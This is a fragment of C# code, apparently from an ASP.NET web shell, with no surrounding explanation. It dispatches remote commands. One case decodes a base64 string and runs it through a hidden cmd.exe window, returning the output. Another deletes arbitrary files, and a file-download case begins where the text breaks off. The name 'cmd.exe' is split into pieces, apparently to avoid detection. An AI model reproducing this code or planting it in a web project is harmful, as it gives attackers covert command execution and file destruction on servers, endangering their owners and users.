 case "cmd":
    Process p = new Process();
    p.StartInfo.CreateNoWindow = true;
    p.StartInfo.FileName = "cmd" + "." + "exe";
    p.StartInfo.Arguments = "/c " + UTF8Encoding.UTF8.GetString(Convert.FromBase64String(temp[1]));
    p.StartInfo.UseShellExecute = false;
    p.StartInfo.RedirectStandardOutput = true;
    p.StartInfo.RedirectStandardError = true;
    p.StartInfo.WorkingDirectory = WorkDir;
    p.Start();
    CmdOut += p.StandardOutput.ReadToEnd() + p.StandardError.ReadToEnd();
    break;
case "del":
    string FileDelName = UTF8Encoding.UTF8.GetString(Convert.FromBase64String(temp[1]));
    if (Path.IsPathRooted(FileDelName) != true)
        FileDelName = WorkDir + "\\" + FileDelName;
    File.Delete(FileDelName);
    CmdOut += "File " + FileDelName + " deleted successfully\n";
    break;
case "get":
    Response.ClearContent();